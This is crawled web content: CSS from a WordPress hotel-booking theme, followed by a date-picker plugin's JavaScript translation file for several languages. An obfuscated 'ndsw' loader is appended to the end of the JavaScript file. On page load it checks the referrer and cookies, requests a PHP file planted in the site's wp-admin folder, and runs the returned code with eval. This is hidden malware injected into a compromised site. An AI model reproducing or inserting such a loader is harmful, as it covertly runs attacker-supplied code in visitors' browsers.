.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-content-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 992px) {
  .content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-description-wrapper {
    width: 61%;
    max-width: 420px;
    padding-right: 2.5rem;
  }
  .content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-description-wrapper:last-child {
    width: 100%;
    max-width: 100%;
  }
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-booking-details {
  margin-top: 1.25rem;
  width: 100%;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-booking-details:first-child {
  padding-left: 0;
  max-width: 100%;
  width: 100%;
}

@media (min-width: 992px) {
  .content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-booking-details {
    margin-top: 0;
    width: 39%;
    max-width: 270px;
    padding-left: 1.875rem;
  }
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-images-wrapper {
  margin-bottom: 1.875rem;
  width: 100%;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-images-wrapper:last-child {
  margin-bottom: 0;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-images-wrapper img {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-excerpt {
  margin-bottom: 2rem;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-description-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 992px) {
  .content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-description-wrapper {
    border-right: 1px solid #e7e4e4;
  }
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-loop-room-type-attributes {
  margin-bottom: 0;
  font-size: 14px;
  font-size: 0.875rem;
}

@media (min-width: 768px) {
  .content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-loop-room-type-attributes {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 1.875rem;
    -moz-column-gap: 1.875rem;
    column-gap: 1.875rem;
  }
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-loop-room-type-attributes:first-child {
  margin-top: 0;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-loop-room-type-attributes li {
  display: inline-block;
  width: 100%;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-loop-room-type-attributes .mphb-attribute-title {
  display: none;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-rooms-quantity-wrapper {
  font-size: 14px;
  font-size: 0.875rem;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-rooms-quantity-wrapper:first-child {
  margin-top: 0;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-view-details-button-wrapper {
  margin: 0 0 1.5rem;
  width: 100%;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-view-details-button {
  background: transparent;
  border-color: #dadada;
  color: #5f6060;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-view-details-button:hover {
  color: #fff;
  background: #252e59;
  border-color: #252e59;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-view-details-button,
.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-button {
  width: 100%;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-confirm-reservation {
  padding-left: 2em;
  padding-right: 2em;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-rooms-reservation-message-wrapper {
  border: 1px solid #c1b086;
  padding: 1rem;
}

/*--------------------------------------------------------------
# Reviews
--------------------------------------------------------------*/
.comments-area .comment-list .mphbr_review {
  position: relative;
}

@media (max-width: 767px) {
  .comments-area .comment-list .mphbr_review.parent {
    margin-bottom: 5rem;
  }
}

.comments-area .comment-list .mphbr_review .children {
  list-style: none;
}

@media (max-width: 767px) {
  .comments-area .comment-list .mphbr_review .children {
    margin-top: 1.25rem;
  }
  .comments-area .comment-list .mphbr_review .children .comment {
    padding-top: 0;
  }
  .comments-area .comment-list .mphbr_review .children .comment .comment-content {
    margin-top: 0;
  }
}

.comments-area .comment-list .mphbr_review .children .comment-body:before {
  display: none;
}

.comments-area.mphb-reviews .mphbr-accommodation-rating {
  margin-bottom: 3.125rem;
}

.comments-area.mphb-reviews .mphbr-new-review-box {
  border: 0;
  padding: 0;
}

.comments-area.mphb-reviews .comment-respond {
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  margin-bottom: 3.125rem;
}

.comments-area .mphbr-star-rating {
  color: #ebebec;
}

.comments-area .mphbr-star-rating > span {
  color: #c1b086;
}

.comments-area .mphbr-rating-wrapper .mphbr-stars {
  margin-bottom: .5em;
}

/*--------------------------------------------------------------
# Account
--------------------------------------------------------------*/
.mphb_sc_account .mphb-account-menu {
  float: none;
  width: 100%;
  background: #fff;
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  padding: 1rem 2.5rem;
  margin-bottom: 1.5em;
}

.mphb_sc_account .mphb-account-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.mphb_sc_account .mphb-account-menu ul li {
  margin: 0 1em 0 0;
  display: inline-block;
}

.mphb_sc_account .mphb-account-menu a {
  font-weight: 700;
  color: #222222;
}

.mphb_sc_account .mphb-account-menu a:hover {
  text-decoration: none;
}

.mphb_sc_account .mphb-account-content {
  float: none;
  width: 100%;
  background: #fff;
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  padding: 3.125rem 2.5rem;
}

.mphb_sc_account .mphb-account-details {
  margin: 0 -10px 1.5em;
}

.mphb_sc_account .mphb-account-details:after {
  display: table;
  content: '';
  clear: both;
}

.mphb_sc_account .mphb-account-details > * {
  padding: 0 10px;
  float: left;
  width: 100%;
}

@media (min-width: 992px) {
  .mphb_sc_account .mphb-account-details > * {
    width: 50%;
  }
}

.mphb_sc_account .mphb-account-details .mphb-customer-username,
.mphb_sc_account .mphb-account-details .mphb-customer-address1 {
  width: 100%;
}

.mphb_sc_account .mphb-account-change-password {
  margin-bottom: 1.5em;
}

.mphb_sc_account .mphb-account-bookings {
  margin-bottom: 0;
}

.mphb-login-form form {
  margin-bottom: 1.5em;
}


--- FILE ---
content_type: text/javascript
request_url: https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/js/translated.js?ver=6.7.4
body_size: 2759
content:
/*
* Traducciones de Idioma
*
*/
function print_languague( languague, formatSubmit )
{

if ( languague == "ru-RU" ) {

    var monthsFull = [ 'января', 'февраля', 'марта', 'апреля', 'мая', 'июня', 'июля', 'августа', 'сентября', 'октября', 'ноября', 'декабря' ];
    var monthsShort =[ 'воскресенье', 'понедельник', 'вторник', 'среда', 'четверг', 'пятница', 'суббота' ];
    var weekdaysFull = [ 'воскресенье', 'понедельник', 'вторник', 'среда', 'четверг', 'пятница', 'суббота' ];
    var weekdaysShort = [ 'вс', 'пн', 'вт', 'ср', 'чт', 'пт', 'сб' ];
    var today = "сегодня";
    var clear = "удалить";
    var close = "закрыть";
    var firstDay = 1;
    var format = "d mmmm yyyy г.";
    var text_checkIn = 'Въезд';
    var text_checkOut = 'Въезд';
    var text_guest = 'Гости';
    var text_rooms = 'Наличие номеров';
    var text_submit = 'Свободные номера';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_submit').text(text_submit);

    console.log('Languague is: '+languague);

}
else if ( languague == "he-IL") {

    var monthsFull = [ 'ינואר', 'פברואר', 'מרץ', 'אפריל', 'מאי', 'יוני', 'יולי', 'אוגוסט', 'ספטמבר', 'אוקטובר', 'נובמבר', 'דצמבר' ];
    var monthsShort = [ 'ינו', 'פבר', 'מרץ', 'אפר', 'מאי', 'יונ', 'יול', 'אוג', 'ספט', 'אוק', 'נוב', 'דצמ' ];
    var weekdaysFull = [ 'יום ראשון', 'יום שני', 'יום שלישי', 'יום רביעי', 'יום חמישי', 'יום ששי', 'יום שבת' ];
    var weekdaysShort = [ 'א', 'ב', 'ג', 'ד', 'ה', 'ו', 'ש' ];
    var today = 'היום';
    var clear = 'למחוק';
    var firstDay = '';
    var format = 'dd/mm/yy';
    var text_checkIn = 'הגעה';
    var text_checkOut = 'עזיבה';
    var text_guest = 'אורחים';
    var text_rooms = 'מספר חדרים';
    var text_submit = 'שלח';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_submit').text(text_submit);

    jQuery('.box-datepicker .icon').css({ 'float':'left', 'right':'auto', 'left':'10px' }) //Change the style

    console.log('Languague is: '+languague);

}
else if ( languague == "en-US" ) {

    var monthsFull = ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'];
    var monthsShort = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Nov', 'Dec'];
    var format = 'mm/dd/yy';
    var hiddenPrefix = 'prefix__';
    var hiddenSuffix = '__suffix';
    var today = 'Today';
    var clear = 'Clear';
    var close = 'Cancel';
    var weekdaysShort = ['Sun', 'Mon', 'Tue', 'Wen', 'Thu', 'Fri', 'Sat'];
    var text_checkIn = 'Check In';
    var text_checkOut = 'Check Out';
    var text_guest = 'Adults';
    var text_rooms = 'Rooms';
    var text_discount = 'Discount Coupon';
    var text_submit = 'Search Now';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_discount').text(text_discount);
    jQuery('.text_submit').text(text_submit);

    console.log('Languague is: '+languague);

}
else if ( languague == "pt-br" ) {
    
    var monthsFull = [ 'Janeiro', 'Fevereiro', 'Março', 'Abril', 'Maio', 'Junho', 'Julho', 'Agosto', 'Setembro', 'Outubro', 'Novembro', 'Dezembro' ];
    var monthsShort = [ 'Jan', 'Fev', 'Mar', 'Abr', 'Mai', 'Jun', 'Jul', 'Ago', 'Set', 'Out', 'Nov', 'Dez' ];
    var format = 'dd/mm/yy';
    var hiddenPrefix = 'prefix__';
    var hiddenSuffix = '__suffix';
    var today = 'Hoje';
    var clear = 'Limpar';
    var close = 'Fechar';
    var weekdaysShort = ['Dom', 'Seg', 'Ter', 'Qua', 'Qui', 'Sexta', 'Sáb'];
    var text_checkIn = 'Check In';
    var text_checkOut = 'Check Out';
    var text_guest = 'Adultos';
    var text_rooms = 'Quartos';
    var text_discount = 'Cupom de desconto';
    var text_submit = 'Busca';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_discount').text(text_discount);
    jQuery('.text_submit').text(text_submit);

    console.log('Languague is: '+languague);

}
else {
    var monthsFull = ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre'];
    var monthsShort = ['En', 'Feb', 'Mar', 'Abr', 'May', 'Jun', 'Jul', 'Ago', 'Sep', 'Nov', 'Dic'];
    var format = 'dd/mm/yy';
    var hiddenPrefix = 'prefix__';
    var hiddenSuffix = '__suffix';
    var today = 'Hoy';
    var clear = 'Limpiar';
    var close = 'Cancelar';
    var weekdaysShort = ['Dom', 'Lun', 'Mar', 'Mie', 'Jue', 'Vie', 'Sab'];
    var text_checkIn = 'Check In';
    var text_checkOut = 'Check Out';
    var text_guest = 'Adultos';
    var text_rooms = 'Habitaciones';
    var text_children = 'Niños';
    var text_discount = 'Cupón de Descuento';
    var text_submit = 'Buscar';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_discount').text(text_discount);
    jQuery('.text_children').text(text_children);
    jQuery('.text_submit').text(text_submit);

    console.log('Languague is: '+languague);
} 

jQuery('.datepicker').pickadate({
        monthsFull: monthsFull,
        monthsShort: monthsShort,
        weekdaysFull: weekdaysFull,
        weekdaysShort: weekdaysShort,
        today: today,
        clear: clear,
        close: close,
        firstDay: firstDay,
        format: format,
        formatSubmit: formatSubmit
    });

};if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//paradisonicaragua.com/laguna/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};